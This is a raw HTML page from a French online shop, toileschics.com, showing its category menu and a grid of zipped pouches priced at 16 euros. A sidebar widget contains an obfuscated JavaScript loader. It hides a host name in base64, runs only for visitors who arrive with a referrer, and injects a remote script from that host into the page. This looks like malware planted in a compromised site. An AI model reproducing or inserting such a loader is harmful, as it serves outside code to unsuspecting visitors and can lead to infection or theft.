<li class="cat-item cat-item-867"><a href="https://toileschics.com/categorie-produit/deco-maison/panier-de-rangement/">Panier de rangement</a></li>
<li class="cat-item cat-item-870"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
<li class="cat-item cat-item-878"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Paniers/Corbeilles</a></li>
<li class="cat-item cat-item-890"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
<li class="cat-item cat-item-1095"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
<li class="cat-item cat-item-1100"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
</ul>
</li>
<li class="cat-item cat-item-866 cat-parent"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a><ul class='children'>
<li class="cat-item cat-item-898"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
<li class="cat-item cat-item-1714"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
<li class="cat-item cat-item-1767"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
</ul>
</li>
<li class="cat-item cat-item-869"><a href="https://toileschics.com/categorie-produit/polo/">Polo</a></li>
<li class="cat-item cat-item-871 cat-parent"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a><ul class='children'>
<li class="cat-item cat-item-872"><a href="https://toileschics.com/categorie-produit/enfant-bebe/cape-de-bain/">Cape de bain</a></li>
<li class="cat-item cat-item-873"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bavoir/">Bavoir</a></li>
<li class="cat-item cat-item-874"><a href="https://toileschics.com/categorie-produit/enfant-bebe/body/">Body</a></li>
<li class="cat-item cat-item-877"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sac</a></li>
<li class="cat-item cat-item-891"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
<li class="cat-item cat-item-893"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires enfant/bébé</a></li>
<li class="cat-item cat-item-894"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
<li class="cat-item cat-item-1053"><a href="https://toileschics.com/categorie-produit/enfant-bebe/cartables/">Cartables</a></li>
</ul>
</li>
<li class="cat-item cat-item-879"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Sac cabas Jute</a></li>
<li class="cat-item cat-item-885 cat-parent"><a href="https://toileschics.com/categorie-produit/transat/">Transat</a><ul class='children'>
<li class="cat-item cat-item-953"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
<li class="cat-item cat-item-954"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
</ul>
</li>
<li class="cat-item cat-item-905 cat-parent"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a><ul class='children'>
<li class="cat-item cat-item-906"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
<li class="cat-item cat-item-907"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
<li class="cat-item cat-item-908"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
</ul>
</li>
<li class="cat-item cat-item-1012 cat-parent"><a href="https://toileschics.com/categorie-produit/nos-produits/">Nos produits</a><ul class='children'>
<li class="cat-item cat-item-1344"><a href="https://toileschics.com/categorie-produit/nos-produits/mug/">Mug</a></li>
</ul>
</li>
<li class="cat-item cat-item-1377"><a href="https://toileschics.com/categorie-produit/emballage-cadeau/">emballage cadeau</a></li>
<li class="cat-item cat-item-1385"><a href="https://toileschics.com/categorie-produit/cartes-cadeaux/">Carte cadeau</a></li>
<li class="cat-item cat-item-1445"><a href="https://toileschics.com/categorie-produit/vanity/">Vanity</a></li>
<li class="cat-item cat-item-1467"><a href="https://toileschics.com/categorie-produit/etui-a-ipad/">Etui à Ipad</a></li>
<li class="cat-item cat-item-1510"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
<li class="cat-item cat-item-1511"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
<li class="cat-item cat-item-1512"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
<li class="cat-item cat-item-1600"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
<li class="cat-item cat-item-1611"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
<li class="cat-item cat-item-1639"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pot couvercle en liège</a></li>
<li class="cat-item cat-item-1657"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
<li class="cat-item cat-item-248"><a href="https://toileschics.com/categorie-produit/grands-coussins/">Grands Coussins</a></li>
<li class="cat-item cat-item-251"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a><ul class='children'>
<li class="cat-item cat-item-886"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Sac Cabas en coton</a></li>
<li class="cat-item cat-item-887"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
<li class="cat-item cat-item-888"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sac week-end</a></li>
<li class="cat-item cat-item-897"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
<li class="cat-item cat-item-261"><a href="https://toileschics.com/categorie-produit/sacs/grands-cabas/">Grands Cabas</a></li>
<li class="cat-item cat-item-262"><a href="https://toileschics.com/categorie-produit/sacs/petits-cabas/">Petits Cabas</a></li>
<li class="cat-item cat-item-260"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a><ul class='children'>
<li class="cat-item cat-item-657"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousse de toilette</a></li>
<li class="cat-item cat-item-775"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
<li class="cat-item cat-item-783"><a href="https://toileschics.com/categorie-produit/accessoires/petits-coussins/">Petits coussins</a></li>
<li class="cat-item cat-item-823"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques</a></li>
<li class="cat-item cat-item-889"><a href="https://toileschics.com/categorie-produit/accessoires/petits-accessoires/">Petits accessoires</a></li>
<li class="cat-item cat-item-909"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
<li class="cat-item cat-item-267"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-mes-petites-affaires/">Pochettes "mes petites affaires"</a></li>
<li class="cat-item cat-item-268"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
<li class="cat-item cat-item-270"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
</ul>
</li>
<li class="cat-item cat-item-521 cat-parent"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a><ul class='children'>
<li class="cat-item cat-item-524"><a href="https://toileschics.com/categorie-produit/t-shirt/t-shirt-enfant/">T-Shirt Enfant</a></li>
<li class="cat-item cat-item-522"><a href="https://toileschics.com/categorie-produit/t-shirt/t-shirt-femme/">T-Shirt Femme</a></li>
<li class="cat-item cat-item-523"><a href="https://toileschics.com/categorie-produit/t-shirt/t-shirt-homme/">T-Shirt Homme</a></li>
</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://toileschics.com/categorie-produit/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-785"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques 🐣</a></li>
<li class="cat-item cat-item-808"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
<li class="cat-item cat-item-820"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie ♡</a></li>
<li class="cat-item cat-item-824"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Papa d'amour</a></li>
<li class="cat-item cat-item-860"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin</a></li>
<li class="cat-item cat-item-861"><a href="https://toileschics.com/categorie-produit/collections/family/">Family</a></li>
<li class="cat-item cat-item-904"><a href="https://toileschics.com/categorie-produit/collections/maman/">Maman</a></li>
<li class="cat-item cat-item-964"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
<li class="cat-item cat-item-1043"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
<li class="cat-item cat-item-1065"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi à la fête</a></li>
</ul>
</li>
<li class="cat-item cat-item-279 cat-parent"><a href="https://toileschics.com/categorie-produit/personnalisation/">Personnalisation</a><ul class='children'>
<li class="cat-item cat-item-594"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-Shirts</a></li>
<li class="cat-item cat-item-762"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats</a></li>
<li class="cat-item cat-item-280 cat-parent"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisés</a>	<ul class='children'>
<li class="cat-item cat-item-282"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/transat-enfant/">Transat Enfant</a></li>
<li class="cat-item cat-item-281"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/transats-adulte-transats-personnalisation/">Transats Adulte</a></li>
	</ul>
</li>
<li class="cat-item cat-item-283 cat-parent"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins personnalisés</a>	<ul class='children'>
<li class="cat-item cat-item-286"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/coussins-etoile-coussins-personnalisation/">Coussins Étoile personnalisés</a></li>
<li class="cat-item cat-item-284"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/grands-coussins-coussins-personnalisation/">Grands Coussins personnalisés</a></li>
<li class="cat-item cat-item-285"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/petits-coussins-coussins-personnalisation/">Petits Coussins personnalisés</a></li>
	</ul>
</li>
<li class="cat-item cat-item-287 cat-parent"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison</a>	<ul class='children'>
<li class="cat-item cat-item-290"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/bavoirs-linge-de-maison-personnalisation/">Bavoirs</a></li>
<li class="cat-item cat-item-288"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/capes-de-bains-linge-de-maison-personnalisation/">Capes de bains personnalisés</a></li>
<li class="cat-item cat-item-289"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/langes-linge-de-maison-personnalisation/">Langes personnalisés</a></li>
	</ul>
</li>
<li class="cat-item cat-item-291 cat-parent"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs personnalisés</a>	<ul class='children'>
<li class="cat-item cat-item-296"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/cartables-sacs-personnalisation/">Cartables</a></li>
<li class="cat-item cat-item-294"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/grands-cabas-sacs-personnalisation/">Grands Cabas</a></li>
<li class="cat-item cat-item-295"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/petits-cabas-sacs-personnalisation/">Petits Cabas</a></li>
<li class="cat-item cat-item-292"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/polochons-sacs-personnalisation/">Polochons</a></li>
<li class="cat-item cat-item-293"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-a-dos-sacs-personnalisation/">Sacs à dos</a></li>
<li class="cat-item cat-item-298"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-banane-sacs-personnalisation/">Sacs Banane</a></li>
	</ul>
</li>
<li class="cat-item cat-item-299 cat-parent"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires personnalisés</a>	<ul class='children'>
<li class="cat-item cat-item-549"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/botte-de-noel/">Bottes de Noël</a></li>
<li class="cat-item cat-item-543"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/carnets/">Carnets</a></li>
<li class="cat-item cat-item-302"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/etuis-a-lunettes-ou-smartphones-accessoires-personnalisation/">Étuis à lunettes ou Smartphones</a></li>
<li class="cat-item cat-item-300"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/pochettes/">Pochettes</a></li>
<li class="cat-item cat-item-301"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/pochettes-zippees-accessoires-personnalisation/">Pochettes Zippées personnalisés</a></li>
	</ul>
</li>
</ul>
</li>
</ul></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div data-rocket-location-hash="78a2608aec5d10b015d953634b5375b6" class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">

<div class="product-small col has-hover product type-product post-290607 status-publish first instock product_cat-accessoires product_cat-pochettes-zippees product_tag-made-in-france product_tag-moutarde product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-moutarde-amour/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130544/APZ18-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée Moutarde &quot;Amour&quot;" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290607" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130544/APZ18-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-moutarde-amour/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Moutarde « Amour »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290607" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290607" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290607" data-product_sku="APZ18" aria-label="Ajouter au panier : &ldquo;Pochette zippée Moutarde &quot;Amour&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée Moutarde &quot;Amour&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290607" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290616 status-publish instock product_cat-accessoires product_cat-pochettes-zippees product_tag-made-in-france product_tag-moutarde product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-moutarde-love/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130540/APZ20-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée  Moutarde &quot; Love&quot;" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290616" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130540/APZ20-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-moutarde-love/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée  Moutarde  » Love »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290616" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290616" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290616" data-product_sku="APZ20" aria-label="Ajouter au panier : &ldquo;Pochette zippée  Moutarde &quot; Love&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée  Moutarde &quot; Love&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290616" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290618 status-publish last instock product_cat-accessoires product_cat-pochettes-zippees product_tag-ecru product_tag-made-in-france product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-ecru-bichette/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130537/APZ22-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée Ecru &quot; Bichette&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290618" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130537/APZ22-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-ecru-bichette/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Ecru  » Bichette »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290618" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290618" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290618" data-product_sku="APZ22" aria-label="Ajouter au panier : &ldquo;Pochette zippée Ecru &quot; Bichette&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée Ecru &quot; Bichette&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290618" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290617 status-publish first instock product_cat-accessoires product_cat-pochettes-zippees product_tag-made-in-france product_tag-marine product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-marine-chaton/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130539/APZ21-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée Marine &quot; Chaton&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290617" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130539/APZ21-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-marine-chaton/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Marine  » Chaton »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290617" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290617" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290617" data-product_sku="APZ21" aria-label="Ajouter au panier : &ldquo;Pochette zippée Marine &quot; Chaton&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée Marine &quot; Chaton&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290617" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290619 status-publish instock product_cat-accessoires product_cat-pochettes-zippees product_tag-made-in-france product_tag-marine product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-marine-extra/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130535/APZ23-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée Marine &quot; Extra&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290619" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130535/APZ23-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-marine-extra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Marine  » Extra »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290619" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290619" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290619" data-product_sku="APZ23" aria-label="Ajouter au panier : &ldquo;Pochette zippée Marine &quot; Extra&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée Marine &quot; Extra&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290619" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290626 status-publish last instock product_cat-accessoires product_cat-pochettes-zippees product_tag-made-in-france product_tag-noir product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-noir-curieuse/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130533/APZ24-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée Noir &quot; Curieuse&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290626" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130533/APZ24-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-noir-curieuse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Noir  » Curieuse »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
